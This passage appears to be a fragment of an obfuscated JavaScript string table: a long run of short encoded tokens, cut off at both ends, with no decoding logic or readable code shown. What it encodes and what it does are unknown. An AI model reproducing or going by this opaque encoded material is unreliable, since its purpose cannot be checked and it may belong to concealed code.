OddMCoNDCkm','WOWJWQGjW5q','WP3dQ8kKW4GF','WQGPWRpdK8ko','W47dImkgWQRdOW','Z6loJSogZ6ZmUq','W7GKWR8s','rgCLWOJdIq','W63dIhVcKdO','hrCzzae','W4yrW6rdW5u','WPOJWOJdU8ko','mbhcPSkpuW','W7b1W69TsG','DSoArYT5','A8kEWOFdKmot','FtT0W61A','WPCil8kfBa','WOvhl8kDBa','4kshsocNNUcKTSkn','W5FcL8ooeCkV','p8k/WRVdL8kZ','Fg1WA30','pGzSWQBdNa','W7z4W7/dN8kV','mw7cUYtcGG','DCoowgZcIa','lhBdOqhdNq','WOiAWQqsW5u','W43dO8oNxmkY','WOhcPmk3WOvF','sSopW5fFtq','WPrIW7LhWOe','zmoRWPVcMcu','W6LLWOGvW7m','yLyJW7VcGq','WRyCW4dcSCkf','dqtdLwJdMW','tuTmnfS','WPNdJLNdJSoC','WOtdTSkTWPWr','W6lcTIT/W6u','WOFdKf/cH8of','W6jmCgeB','WQddISo3W7xcRq','2iJzUTMO2PKv','44kN44gY44oI44gY44kx','WP9LW6euW4q','W5nVW47dSmke','nnQ82RhAQ9MJ','aSkwW4jrva','W7KfW5NcPSob','ewixW7WM','DCkyW47dLSov','v1ldH0ZcMa','WPqDWRKaqa','Xz3hSEg6OYzV','EvO3W7VcGq','t1S4W6BcSG','ocfzWQtcSW','vmofssdcNa','W7W3WQiwaW','pCoLnCoGW60','wSonW6NcSSo2','WO/dJfW','WOPgjSkg','W5xcNKJdI8of','WPyGWPhdRSkj','BCkNyCo6W60','WPmxWQuFha','WPbIWReFWOS','cuBdLu/cKq','WP/dKuVdGCos','W6NdUcC8W7q','DslcTYNdHW','W5DHBZmW','yJVcU3ldNa','jCkbbwC7','qSoUW5emua','WOVcSCk0pSoD','aSkzWRZcVmkT','eSo9WQ1XWPK','W6BcMCogWQu4','wWFcLrO','kcGLkZS','kmojW43cHSoz','AcHYWQBcPq','WQqfWPVdOSop','W6nVW5xcOCow','WPddVSk9C8ow','WRH6W6bFva','W4RdOXlcGW','cmkUW7HZ','W71LW6C8qq','bhObW7SP','ma7dTmojtq','WOHuWQ0zW4K','W5qBpCkLWOO','sSkWrCoCW70','ynU02AxBKnMX','aSkiWR7dKSkk','W5xdKCo5WP8B','emkabxa7','hCkMWPtdTCkg','W6alW7lcL8kZ','WQtcISk7hSog','ovZdU8oasG','W7GmW5pcSmop','WQlcVJ5UW6u','zXvSWQdcLG','FCoIW5b1uq','WQuSWRNcNCkI','dLRdIKNcJq','W63dOMqYWQa','W6jSW6RcNCk0','psT8WRRcLG','7ycy67gD65c3','z0Tvle4','W6yIWRuFeG','W6amW5xcU8km','wSkYW6vXW5e','w0CNW6pcGa','WPZdI8k1kmor','l8o7omkSWRG','jSkgWPP0la','fxWMW7iG','WOxdRCoHoSkE','FGZcQrldTW','WQ83WRe','WPxcIZxcNw4','mJ09WRZcSa','dZercIa','WQddJmo7WRJcRW','WRdcTmkndSoK','tJTV','WQLwaetcJq','W6VdHSkGtSou','qmk/W40qwq','sSozEstcRq','jq7dTmozrq','hGhdHIRcJq','WR3cIYNcRNK','W4CKW7n9zG','W4ZdR8oQwCkG','WOFdKvBcL8ka','W5maW6HwWPK','ZyJdSSYtZQ/mQW','WOVdKWpcISoD','WPj6W7fqWOC','W6pcHSovWPFdHa','fNqbWQrW','x8kKW4rhWP8','W5RcV8knW70E','vh8qWRmX','pIyPk2i','W7W+W6DcvG','W5DiBtdcSW','BdTGlI4','WQNcH0ddMxW','WODDAmo9W54','BCoPW40rDa','W4dcHWRcNSkb','WQVdICozE8kv','W7ysWOqnW5S','cmkAe2hdMq','s8oFW6JcSSo6','W69uW7pcGG','wd42W5xcNW','W4jLW6euaG','WOpcQSkXWOLF','WPyyFSo1W5C','W7DbWRuwqa','WP8BpmozDq','shDLW5tcGa','uKNcHbZcVG','X65nlGqP','x8ouW7NcRmoT','WRxcNCoiWP7dLa','Esr4WQjk','kgFcOXRdIq','WQ5zaW','hSkFWRxcSSkS','D8kqWPhcJSkA','Ft54WQnm','F1aXW6e','aSkdWQZdVCkG','WQJdJ8o9CCkX','W53cT8kBW71A','W5aGWQGjW4q','W6WOoCkDWQq','WRJdSmoaWQBdRG','kZiPW7Xu','rCkrcNxdKa','aSkCWQZdUq','vCkwcW','t8sMWO0WWO0','f8oGW5Cquq','ZzhoJm68WR4','W4VcVConWRmE','WOqsWQSAqa','W5DSkYbO','W5/HUi7cHCoVXOe','W47dILdHUypcKq','W4RcQmoNkSkp','v1NdMgxcIq','wSoNW4OluW','faNcLrVdGG','WOffFSkWW44','qKhcLJxcGa','h20VWORdGW','sWFcIXldJa','qeXDjKO','pd/dQbtdMq','W4RcPmoUWReB','tZj/W5VcJG','WRVdNM/cJtS','WRNcMd8','WQZdTtOHWRu','05dqHshcSnkj','wmotW6xcS8kW','Bmopfxq8','aCofuSoEFa','4kEJ4kAq4ksu4kAJ4kso','WPRdKuJcISoy','WQ0CswpcKW','WOjAWQqbW4S','m8oph2C8','eatdN2dcLq','AvO2','WPCsymorEq','jYTLWRZcSa','W5BdVmkkWQSQ','WOpcQmkeWQWj','hg9pWQb1','WO3dOmoLWRLa','aZirW49w','oYHiWPNcIW','W7SQW6D9xa','WQddLNpdJSoJ','hLZcHY3cIW','W5FcUCoeWRmz','W60KWRKxxq','4kw04ksSW7VGPi/GPQ4','WOBcP8kSWO8l','WRmnhflcMG','W4mzWQqOla','W4yrW79BWPK','WOldOmkrW7G','2jbi24tyU9Qe','W4pcSCotWQ4i','W5dcMCofW7NcPG','WRzvg0JcMq','aCovv8oeAG','WORcQCk0W7br','W6bRWQRcH0m','WQLEdHVdJW','WPnLW7ntWPa','WQFdL8oKW6JdPG','WPvuh1NcTW','W4S6WQ8cW4i','W7lcOSoLjSkl','Eu9jpeK','wCoVW55vtq','W4pcJHBcMmkg','ASopW4bzrG','W4najCkfFW','W4H5W5fPsa','zuzIW6BcGa','0BjH0ihrTw8','mIKRW7TE','W4bIq3WS','h8kiWQVdSq','WPlcNSoEWR3dTq','W4yPW78Psq','W60arXhdJq','WRlcLSolWPJdGa','W4ddLLFdHSov','oSkOW4tdNhi','WRJcL8kRpSkI','bCkzW7NdU8kX','W4RcG8opWPWv','qmoQW4RcQqO','W4y+pcjS','ANxcSK/cJq','FvaW','WRFcKY7cJMe','W6mgxbFdIG','WRVcTta','W7OGWOmeW7q','WOThn8kWWPG','W5jnW6XmuW','W64bxflcMG','WQ/cJSkd','W6JdUgmHWRy','W47dJmkkWRZcSa','vSo4WOhhNYG','bCkmWPZdN8ke','iIrGjIm','W6VdJ8kkW4NcNq','4ksU4kEMWPJGPBFGPiS','ihpcTe/cQG','uSkhW5bFva','W78TW75UWR0','W4q7WRmkWO0','W6hdISoXWQxcTa','W6pdQuP9W4W','W7hcIGJcJhy','DCoSWP3cMay','uJuOWRPq','WORdL04','tvJcGY3dMq','r8oJW5eova','WPTuW7TfWPK','BdFdRxRdNa','he7dGbbf','W5ahWRegW5m','WPTYW5VcRCom','kYq0esy','4lUp4lQL4lID4lQh4lQL','W5lcT8oeWQ4','a1JcGtpcNa','WOn0Ewe0','W4ZdOmoWimov','W6/dLCoAWPOa','D07cPCkbeq','W5xdRCoLWRaD','ztFcQNZdKG','xCozXOnE','W5OhDIhcRG','yKJcRCkzba','hGqlzXW','W4GmW7nEWRu','DtpcPNZdGa','eCk5WRC0W50','wmktWOZdGCoE','yf7cIYNcLq','W5alFtBdUG','W5ZcOSoGoW','dqabCYi','W7JdM3xdNcS','W7PeW4tcOCkn','W4RdSSkNpSos','W6ySW740qa','W70fW5FcOSky','a8kahgSO','kt3dP3/cJG','DxrUCx0','0ihtGDoq0OttUa','faxdKg/cJW','s8kYW6nKWPa','oY9PW6JcQa','Ft3cQHFdTa','tIPKqCkC','uJj/4BM6WPC','W7CsWQ8SW6a','wCoBW6hcPmoX','bYP5W47cKW','s0vwDuq','W7PQW6RcNCo9','2k/AQnQE2RVAHG','W7a3W6WXqa','D8ozsxXU','W5NcNmk9iCoi','BJ4/WQvD','WO9nlSkoFq','W4q7WQ4tW5u','W4hdVCkSg8oZ','E1WNW5/cGa','lMr2W78B','W60IWRvFeG','W64fxbFdIG','WR3cNJ7dH38','hCkiWQS','W40KB3lfHW','WODaWQOvW5G','WOJcQSkWW65y','pbNdS8oBeW','ymo8WORcMMK','WOTaACo2W5C','hCkZWPrwgW','WPndl8kFzW','BIVdVdtcNq','FqP5W7ZcUW','WQ0lW5NcRmom','W5/cTCkCWRGB','W4rRW5NcVmox','ZPdpUtm','WPa2ltmG','ZRxpKS61ZkZoHq','WQK1WRNdK8k5','W4KTW5ZcOCom','rCouW6JcR8o7','W6tcSsqNWQa','WRBdIfpdGgO','ZAhmLSYOZBNnIW','DCoFWOddM8oi','WOmUWRNdJ8k5','ECokrI3cHa','cmk/Xl7HU4/cNW','p3hcRuBcLa','r0JcJJZcVG','WRhcJtpcNte','W57cTmoUdCkJ','W4bqW4L+zW','WRvnmSkaBW','is/dQmkVWOy','Dmk7ACkHW7O','Bh0ZmYG','W7CDW5RcVCke','WRX4W6vfua','W7ldI8kkWPu','WRFcN8opWOpdHa','Ehn6WQWe','WRbcdeFcMG','cCkcWQ3dS8oV','WPTiyhBdQW','qfFcUtBcJq','aMVcJu7cKW','WODqn8kWW5u','DudcOmkyfG','W7a8W4TVWPK','277BUTUwW6y','CcZdQaZdNa','W70mW4/cTSko','qupcGZJcKG','XiH+vCo9lG','W5VdLeXkW7G','26lAITIq2PS','ze3cVCkFcG','W7mFW5pcUSko','D37dQv3dMq','64MX7iQ27j6KuEUGUG','W6JdNSkXWRZdQG','WPJcT8kWWQ4r','wSkrtCkDnW','W5CcFwRdUa','baubfZS','W6bEbK/cMG','j2tcHeVcJa','pHHYWRVdLq','WPFgJ1BcHmkr','W5tcJaNcNSkg','W4ZdOSoVtG','W5qhpmkMWPS','WQZdPMrVWQa','nMpcTvlcMq','W4tcJ8kLlCoo','WP85WRddHmkQ','F1aWWQ4','u8oPWPVcMtC','rLlcLJtdLW','rKXsnK4','sCkPWQ5UWP0','W64awbBdIG','W73cSCogWQ4m','cSo9W694WOG','B8kWFSoGW6K','WOPMkmk8CW','W4acWP09','WPFcPmk3WPWa','WRRdMSozWQ7dJa','zfTSW77cGa','BMe0nY4','W4DHCJpcRG','WRFcLSk6W7/cOG','hx4h','W7HgwHhdKq','WRVdISoXWQ7cSG','WO8ay8kfya','W7i3W6esAG','tvldH0/cJq','mZq4W7ap','W5GKWRKhbW','W57cN8k4imoo','AmklWORcLmoE','WQFdLutdIa','W4boWR8eW4K','WRmIWQiqca','W7ufW5/cT8kk','tCoWW51mvG','xSk4W7X9WPO','cLNdH07cJq','W5mMW6ixEq','ZRdoIm2xEC2e','dmkghgldKa','WRz9lmkKBW','W7JdMhL9W64','W5y1WRjhW5u','W5meAqVcVq','W4PcW6zgXAK','s8oowglcGq','wI5xWRm/','WORdVCkWB8oE','W7imW4u','WRrrgLxcLG','WPRdM1xdMCkl','W4pdT8o2WRKu','js8Uid0','fnUc2ktBGnM/','vhKqW6qU','CCobqd5X','qCk4W71hWP8','f1dcKvpcKa','rmAArgi','W4xcTCotWRql','WQfauWhcJq','W6uaW53cV8ke','W6ddGCkxW5RcKq','W4NcJ8kLi8ok','W7tdI8kBW5RdGW','oSkGWP/dTSkb','AmoNBM7dQa','a8kmWP/dNSku','WQdcNexdN2a','W4O/WQjraG','ktnVW6jC','nSonW43cH8kx','WQBdLmoNWQNdQW','WPVdKXBdICoE','W4S8WQqcW4m','FdLQWR/dVW','W5ZcOSkpW7nd','xSkEE8oEW6m','WPKBAcVcUG','p2e0jd0','4BMmmCkQpKC','W6JdNCoZdCoi','WRhcMmk0bSoO','srddNaRdHG','W73dQSkPWQxdGW','WPddRuJdOw4','WQVcK8oMxmoe','WPj0W7bxW4a','W4ZdGmk6a8og','bmktWObCdq','B2fUWRZcVG','gtmfW4nn','WOhdP8kWW7bq','4lM24lIH4lU44lIq4lUO','W60AW4dcS8kC','kwHGpJi','ZkFpKmkwZANnKa','W5pdGmolWQVdTq','WRFcO8kZWRGW','WQ3cLmkRxCkC','W53cPSoviCk5','g8kkWRddUSk3','W7xcIdtcKta','WPiZFYn1','WPn0W7fjWOa','ySkVWOJdNCo1','W7fhW7nxEG','CSo4WOhdJIa','ktmGW7rh','AZpcTdJcHG','ZBJnSm26ZzlpNG','WOmvDCo9W5C','k2q7W70e','WO3dJf3dI8of','DtK/','WP3dUhZdQ34','uSk3E8kDWPC','j3mxW4y9','gCoZWRCGW5e','DWpcVs/dLW','W4eDW6zsW4i','fNOwW7GG','wmo3W5alwW','0B7cITkkengH','W64bDIdcUq','W4xcT8kFW6ep','64Qi64Q5Ba','qCk2W69JW5W','W7VcK8oNWQ9C','ZidoNm2JZB3nSG','ymoCxZf5','gsybW6eM','dtpdL8oJFq','W6JdVmoMWRGN','W5qvp8k+WOW','4ks74kEj4kAs4kwk4kw1','Ar7dR8krga','W6pdQ248W6O','W7VcHmoSWPe','W41PvwOj','WOHjlmkeAa','W4ymW4tcSSko','W5FcOmoTmCkA','WQVdLCo4WQBdVa','ZzRcHCYmZ5NmMG','W6mvWO4xW5C','wN/cRHZcUa','06ltKDgR05VqSW','xmoWW5Cuua','W77cGCoXW6xcVa','W47dHSkEWQhdTa','W4eaW7PaWQW','W7xdV395W60','W78hW5pcTCkt','WRlcO8kujCow','dCkeWOqdfq','W6/dHCkzW53cNq','WRJvTnsP1R3vJW','DCoLDmkUW64','W456W4nLqq','uSoFwcNcIW','W7ZdRw94W6K','DCkWz8oRW6a','bSk1W6f4WPG','sa5VW5BcJG','WOJdRCk0BmoE','WQDhk8kgzW','wColW4b3uG','W4RcPmoNi8oo','xCkkW5Xxaa','44k956kq6kQ244cc44gj','WQrWWR1PaG','WOCTW5VcVSky','CYH0WQBcTa','sSoUW5CnrW','vCoeW5nDqq','WOldSmovWQ8m','jgyGW7Ph','Z756Z5BnVm2x','W5dcOSoGjSoo','W5xdJCowWR/dSq','nmoWWPBdKYG','WQDBWPBdOCos','W7JcNHVcNce','W6G3W5zFWQO','W4fxW6a','gmkgWRZcSmoJ','nCkiWORdMSoE','WQrJd1lcNG','yooaTUodIUoaNUodPa','F2W7W5lcLG','WPddLmo6WQVdLG','W7/cMmk5WQNdVW','WRNcV8khmCoW','WORdVvddG8oD','4lIj4lUg4lQR4lI54lUO','WQhcJshcSxK','W7JcImoaWQOV','WOzojCkBEW','e8onW6NcVmoY','W6q/WRSFXB0','WQDFg0xcMG','n8oFW5pcJ8oj','yNn1zty','1jhcNnEd1BaV','W5yEDCoxnq','bc3dMuldKW','n8olW43cGmkk','jZqSWRHx','wWZdLwZdIG','wKCvnKa','xSoFwcdcOG','W44/ENW2','W5dcQSkKmCkp','WQL1WQ/dJCkS','bZKmW7LH','W7aXW6m+tG','4ksP4kEHWPlGPidGPAa','W5ZdV8opWRWd','we86W63cKq','jh0QW7bC','W6CcW7G8sW','oSkQW4BdJJy','W5FcO8oQj8kC','pY8PmsO','WQnFbfhcKW','W5RcQmkjW61d','o3ZcPMZcMG','W4dcIaVcISoj','cmoVWQaGW4K','ahnpWQj3','BhfUDxS','xenuo0O','WQfEdutcJq','WQ7dVM5OW7u','2zJyQTIYWRpzRq','wmozcIlcHG','W5lcKvNcLa','W6ibvSk6WOK','W5ldJuZdHCob','pYbUW7lcTq','W55Dm8kmEW','WQtcNeddMCwZ','uSopW4aqtG','gSo/WPhcSYG','jSkahNiS','xqaEWPXb','jx3dVJJcGq','0ildGv8O','rL/cKG','ECkoWRddTSo2','W4rgAmo7W44','Cmk5ymo/WRu','W4hcSCoy','kt7dP3VcJG','WQldKvNdJSou','FmogyadcUW','WRbPWQdcJSkX','WOlcPmk1W65z','wmkcbCogCG','WPbnymkFzG','Z4xoOLxmQC+2','W5FcRSoRlmom','trhdH07cJq','j0PdW7CV','FSklWOy','rsXfWQDQ','iM7dQsu','WQ0zlCocW5q','wSkabCkoFa','lmosu3uH','B8ksFmoTW6W','t0tcIZFdGG','ufJcNdZdGW','W7pIGPRcTmo0WQa','W7GgW4tcUCka','4kAsWQtGPRdGPPxGPyu','wmkltZJdIq','ESo+W4JdJNe','dnQZ27dARHu','W5/cVCo0j8ka','WQGGWRuddW','WP7cVCkXgmo9','BLS2W5NcJa','ua/cKGZdJq','WRZcKdRcH2i','WOieCsRcSW','6kYK56Q15ykn4OoU','BtuNW7Xs','2ORAPdJBRDQq','EZNcO3/dKG','2OVyTtZAUTIE','WOH0obFcNG','W581yca','4BItgSk8wXG','WOJdK8kMzSkl','pSk8WRVdKCkI','eCoEW5Diva','uti2WQPm','ygeZjce','bSonrslcNq','D8kwWOtdMSka','WQFdMCk6W6JdMW','W7tdGSkTamkh','W5BcQmkAWRSc','u8kfBCo0W4C','hmkSWOHtba','qmkxaCkeiq','ZAdpOm2PWP3nVW','WRldM8k0WQpdPG','W5ihoSk9WOO','WO9blSkmmW','W7xdL8kxW4ddLa','WPhcU8k7s8kX','FgfWW7dcNa','W5mAWRXyWPq','E01IW7tcKa','W4W2WPlcICk6','WPVdKfZdJ8od','w8oBW6JcPCkV','ESk5W5RcIde','WRT6W6rfvG','2BxAPnI3znM/','Zz7cN82iZ5dnIq','oG1YWRxdLa','WRtcLCoMv8kE','WONdP8oLWOmj','WQddJmo9WQ7dTG','mSkhfgiS','jLZcSmoksG','xZj3W4/cUq','pCkiWQVdTCkL','WP/cMHpcU3e','wmkVW6DIWP0','arJcN0xdKW','gCoLWR40W40','nqzFjGu','wXNdLNFdIW','0RFtRDoL0zVcVa','WQZdII3cImwQ','BdG0WQrk','gsP7WOxcQa','W4FdQMjKW5O','fCkMfN4C','lSoMlSo1WRO','WRT8WRnSdW','W7ldKCo5WRJdOa','WQ0gWR0RqG','WOhdLSoSFmkk','c8kLauOQ','DSkHz8kSW6m','rtvgW6LL','EK5ugga','d282WO3dLa','4kA+4kwaoocLVocNSG','WPhdJCoIybC','WQr2WPeddW','A8kWFmkIW6a','adygW7O9','WRxdK0hdNM4','W63dGSoIWOGJ','W73dJ8o9WQBdQW','ySortwOG','sJ1RWP/dMG','W7JcVmkYWPTI','icqOWQXh','W6xcMmkrW64M','4BUlWR7cRNFcLa','W43cUCoLnSkB','W6/cN8oObSoo','6AMm6k625Ogl5PQB5lIa','WOpdNmoSxmkR','fCkWW5Tsfq','DCoGW4JdJIi','WPNyR9IPznQt','mgJdUMVcMq','jHKQW5L/','4kwKeEcNLocLPUcNTG','WRNdVmobWOddGa','EKrpieq','W50yW7nfW4u','W4RcISk5iSop','jr3dQCohba','E8oWW5lcIIe','64Qi66E47isZ7jQi','WPydWRqxha','DG8wWOLT','WO/cQCkWW7bC','mdeNWRHg','pYG6ihu','zveTWRxcIW','WQj2WR4+aG','W6RdUde8WRe','0yVqGDg305FtKa','FtddTHhdHW','WPhdR8o8d8kK','BG42W6FcHa','B0pcRHZcSG','tSoFuYdcJa','vCoyWRpcQhC','FSklWOBcMSoo','WPi8kYj1','W5RcO8oeWQ8i','W4xcO8kXWPWv','2AlBSnQK2lpBKa','aN4hW7OH','W7JdUSkgWR7dMa','fmovtSosza','W4FcV8kGWPar','WP/cVCkTd8o3','WRDEkCkBFq','W6CKWQOOdW','W4zKW5FcQ8ow','taNdHX/dKa','FSkQW59fWRu','b8klgtZcKq','wtn4W5JdMG','2ilAPDQn2ySv','W4NcJ8kLjmok','uSofW5Xv','rYTaWRn2','dYPUWP3cNa','xmk4W7X5','Cmo8WOe','W6ZdJmk7amoo','W6pdVcz/W68','W65gnSoWW4u','WOhdLSoLnmkZ','tCo7WOifrW','WQZcVdbZW7y','tZnSW5JdGa','FIlcJbBdOa','AJncW7VcUa','W4xdRMPgW7O','bw7dRZ3cMW','4kA44ksr4kEsuEcLSW','WPhcUXNcI3O','g8kHWR4','wZ9IW7JcLG','WQTzW7FdQmoI','W4ZcTmoIk8kf','qXCzo0a','5O6W54sp5OYF56w+55Ms','WObhlmkgEW','WOtdL1/dN04','WRy6W4/cUCkd','uSkjWP0FW48','bdaLW7Ps','44c544kU44o644go44gV','W6bjce/cMa','WOOnWPFdU8kM','W5NcNGRcMmkF','W5BdPCo2W59s','W5BHUAVdOCoYsq','WOn9iszP','wmodWPjgrq','WPtdKmoVzSAa','o2RdVI/dNa','WRykW5NcOCkt','W5OhDcVcPa','WOBdM0VdJ8kr','wmomWP9dwq','W5ZdSmkUhCoI','WQnyceJcKq','WOddLCoixCk7','xJRcRctdKG','Es8XpKC','WQFdKCoGWQtdQG','WPnfimoXW58','k1eRW7ddHq','Z6NnOS2kZQVmSq','iwSuW70G','W53cV8otWRam','DuNdRSkpsa','W50rW4Cr','vGxdIa7dKq','WQBdGCkEW4JcHW','W6WOWQ7dMmkP','WOtcPmk1WPe','W5aoW7jkwW','t1JcIdZcKW','W7T2W70uca','WRhdKCoIymkn','dv3dI0/cJq','sUg6VCohbKi','WPtcV8k8WOqa','WQlcRCkqWOm1','W5VdSmocWRem','kYCoW4bK','qMFdNW1b','W7BdNmkrW5JcLq','wY3cPrNdKq','WO3cOmkWca','Eva2WRxcGq','CCoRW5/cJsS','EfXIW6BcKa','s1ldHWRdKq','WOfLD8oCWOm','odFcPXdcLq','WPBcJaxcImkd','DcmUW7JdVW','CSkmrCk8W5e','WOFdKmoMzmks','2QVzUDQw2zByOq','W6CGW64Ota','W4XiW6RcOmoz','w3P9W5lcIa','k8okW47cHCku','4lIo4lIF4lI54lMK4lMM','B2fUWRJcSa','kI4Umwi','W6yCW4xcVa','hSoLWRK4W4K','W7z4W67cK8o4','WPlcUCk6rSo/','W4RcVMa2WPO','W53cO8ohWRiF','WQ9yWPBcRCot','WO3dKSoeFCkM','ECkWEmoTW6u','WQvaA8o3W5O','W5n2Dwu5','i2RdQslcLa','nhFcQeK','W4HHzxe3','ECodW7WYzq','nmkTW5ZdLMq','WO/dKfNdHmkr','WQlcVtOQWRy','W70swbhdKq','rLaSW7lcGa','iYJcQSo8vq','WRNdQmo/','WP8RBhiS','WQRcNZZcImsg','WPZcOmk+amkY','ptxcU3RdGG','WOrBlxBdUa','W6XXW73cH8o1','WOn5me/cLa','W449WQ8cW5m','rI5gW6vQ','Cw5PWRRcSa','u8kkW4fraa','vnEo1QNvG2C','gNqBW7y','lehcQmkFeG','oYKPksO','4kAYWQZGPjhGPklGPRK','WQC6WRKFaW','lxZdVb3cMa','W5FdQSkOWQldTq','W5CAW6vsWPq','sWNcNG','xrhcLaRdGG','WOjiAcxcOG','pCkYzmoPW6y','2QhBUDMh2l7dNG','2PRyS8k82j3BIq','qqDxmeK','WPfrW6bccq','lZbIW6vh','WOFdPmktW71D','ghODWRmQ','WQpdMCoGWQdcRW','4kEW4kAgWQdGP4RGPzK','WPLgl3hcPa','WOJcSCkieCou','W68luJ7cSa','W6aAW4zvDW','f1JdLK7cLG','W5ShAIdcSW','WPq5WQ0oW7W','WOPbAmoIWOa','W4yDW6HBWP0','W4rVW5pcVSou','WO5glMtdOW','ACk6iSkSW6a','df/dOWxcMW','WQBcNSovWPZdMG','4lU14lM44lM84lIc4lUy','pbhdUG','sCkqW7LtWQ4','fWdcIbldHW','56cD6kQn44oN44gf','WQBcISkeWP8M','zSoWWPtcHYC','ZllmM82xZjdnGq','WPbkcCkJEW','W4OnDIa','WRVdM0ZcNmog','k8koaM9N','2jNBKCkU2l7BNW','oCkmWQdcVmkk','WR7dMCoMWQ/dPG','BY5/W47cKq','2iVBHTQi2kGv','E0CTW7y','xry8WPLO','2PNBVDUJ2P9n','W5NdImkzW6pcSa','ufFcIsVcLa','BSkefSkyXlm','W7JcUtlcJcS','W6/dO2r3W6K','W5JdJmkiWQddOG','emoTWRSIW5W','WQH1peBcVG','ixddOeVcNa','h8keWRxdUCkT','W4FdSSoUg8oQ','EmkxWOldNCou','eCkWWO9xgW','WO7cPCkGWOKx','xmoBwINcHW','W5pdR8oLW74m','ESklWOZdHG','W5RcVSovWRGF','W47dQ3hcISo0','D8kqWQtdHCoa','WOvCzSoXW5u','26ByTDI72l/zOq','W7eEW45wWPi','WOfaW78gW5y','WOTOkhtcTW','W7P6W7pcG8oX','kq5rCSkK','W4ZcVSkGWR8C','WONcHCoAW7/cVG','W5eGwXlcMG','a8osumoFCG','W6yKW744dW','xSogW51tsW','lCkFo0GJ','WRFcQSk3WOLf','W5vwW6bveG','W4mNW4W7za','is8NWRTw','odlcPXFcLq','W5COW7FcO8kI','W6NcMmk2W6RcTa','WOPskCkhBG','WQZdKKtdIx0','W7pcImk6W7NcVG','EmknWOBdLCoo','WQFcImkwi8oX','W5vHW5dcQSox','W6ZdM3NdIxi','WQLweaZcNa','tLxcLJBcTa','FWezWP4M','WQjpfSkEEW','e2zsWRmJ','tCkZW7RIGli','WQCAWORdKmkL','WPRcK0VdG8ol','W4C2WQ0oW5S','W4FcR8kGWO4e','BvOTW6hcGa','hNqCW70','1kZvOnE3WOZxNW','WRBcLCkAW4hcJa','W7ufW5pcTCkt','WRu2W744sa','WQhcItxcPKC','w8oertJcJa','W5/dNmoKEmkr','0RZsNSoy06/sTG','jCkNnLqk','u8oobYRcHq','is8fW6Du','EbuMW7tcIW','ECkgXOBcLmoE','W57cLSooWRmz','Fsu9WQnD','WPbCASo1W5u','W7ugW5VcPmkn','ymo4WPNcQI0','e8kDgxNdKq','jMtdQgVcLa','WRH1WQrLha','W6NcVZn+W6q','W7JcNXZcMtK','1ANvKDwQW77wTq','BbPWWQxdLq','WPddVSkPC8oC','WPFdMuldSSod','WQtdJfRdGhy','eGdcMMZcHq','W4RdPCoKWRCC','vgWDW7OZ','WOSaE8okW70','W5BcPmoJWQSa','wmoFtW','W7VdQmoVWQSn','WPFdMSoQzSkD','W4KVWPuWlW','cSkuW6pcVmkQ','brpdQCoDqa','WPddQSoXwSkJ','WRvDguJcJq','kqT+W7ldHq','DCoPWOlcIYO','WQxcHCkMeCot','dqxdK23dIa','xmoit3hcMq','27/AT9QQ2jlzHG','ACoyW5D/Cq','WPKmEtFcPq','W694W4ZcLSo1','W5vHBG','W5nVW47dRSor','WPxcQq3cVM4','WPihW6HyWOG','emoYW5Kwxq','W40nC2tdUa','WPhcVHNcGxW','nCkbfwmN','wCoeWPjJsq','WOBdN37dQmoM','zXLIW5VcIG','5B2D44kl44cu44kj44gE','EhC9WQmj','xmk8W6X4WPK','W5JcKmo4ymkr','se9peem','WQTlW7VdP8ov','4kwd4ksa4kEJ4ksF4kEb','x8okssFcJG','W5bgW7Dc','W612WRKlrG','WQvLW75ivq','FIlcUetcHW','WRBpNmYzZjFmPq','W4FdSSk8dSo8','44gV5B+W6kAm44oC44o5','wmoixIxcHG','zf0mW6BcTG','W4S6W6egW54','WOJcQSkWW6PF','m8oTimk/WQu','WODRkmkazq','W4/dQmk8lCoJ','sCoewMhcIG','W7CsW7mOxa','BxjVWQ3cSG','Fx7cM8ka','W4WfnIFcUq','jxvSWQue','yNvQWQhcTq','WPpcS8ooWRaD','z1qW','W7uCsq/dJW','kComW5lcJSo7','eJuGW7zd','W5/dICk+jCox','hKm7W5Cd','ia9CWO7cSW','W6FdL8kvW7tcTG','reVdKrbn','4ksrcUcKRUcLPEcLQa','ECkkfdv+','WOvfWQPFW4K','WP4XlYz2','sSoTW5Cwua','WOldNSoMFCks','EeuUW7ZcKq','W7q2WQO0xq','X41ra1xcMG','oSkdovmG','WRzvgW','rCkIW5unrW','W5lcPmkbWQHn','oCklWQhdJmkP','W4C9W6dcPCkO','dSoxhJddMa','dSkhWOiEea','W4C5W6egW4u','WQBcN8odW53cGa','W6xdTMj5W7i','WPhcRSk3','vCklssdcIa','W4iKEwC5','WRNcHJlcJMu','WOadACkMW58','WRBcRgH5W64','WOn3Ewf4','e8kzW7tdVCkV','WOlcQSk3WQ8x','WPpcG8oeWROc','WOZcUCkWWOaU','rmo2WOvtbW','WRBcNSodW4lcNq','W4jQE3G5','CCoJWOlcHYe','W4tdKmoOFmoE','WQK1W6SPrW','WRhdNuhdGY8','C+cLLocKREcNQ+cMMG','WRBcGxNdIxK','2iJBQTIh2iVdIq','mCo1FCoTW6y','BHddTmobqq','W7OqwfhcHW','W43dG8kEfSoO','wIHbWRm1','WPrhySoMW54','hsXSWOFcIW','ks8NW7zb','lI40kMm','CmkuWOBcLmok','BuXVW7BcIG','WRrglKBcPG','WOLuW7zcWOS','dmkAWORdISkI','WRJdKCkNtSov','egldTchcMW','ZPNnGCYwZQav','xh5vbNy','W7BcJSkxW4JcKG','W5WAFms+W7O','WPTMW6ebW5K','ZzevZQhmRCYd','uCkDa8kpiG','WRtcVsTLWRe','W4ZcOSoOlSov','rbJdSmotWOS','W4y5Ewu9','W4JdTSoLWRGm','pdH4W6JcPq','W4JdNSoIWPmT','wIncWQz1','DIKVmYO','dqhdKMRdJa','a9IE2QhALDUw','W5qXWQ8iW5q','e8kld8kenW','WRBdLSoGWOtdPG','WPFcUCkQWOS','DtaWWRKt','jwv1W70h','AN8OW7RdVa','m8kBf3eD','WOyXWPRdTmkb','W4HrW4NcR8oj','ws4RWO3dMG','EG/cNYZdKW','EGlcTr/dIq','WPpdOCotWRGa','WPbfWQKvW5G','W6VcIvJdIwi','W78QW6mZ','WOTzASo1WPS','WPhcRSk3W4yn','qSkxWOZdU8on','hxusWR41','W5qDDmoAnW','W5fXF2C3','W6ivW6HEWPm','x8kDwCouW6K','WPCgBSoh','W5NdImkzWOJdOG','gbOoDv0','sSokqYldIq','W6JdI8kkWO7cHa','EmoyW5L1sa','W6KYWRKuca','W7enwHldJa','4kw24ksJ4kwl4kA7zW','rSkfWRZdTCkK','uaBcGf7dGq','W40yC8oEoW','DSo2WPBcLW','rszgWQb/','W5hcO8oWj8ka','7iQ47iQG7j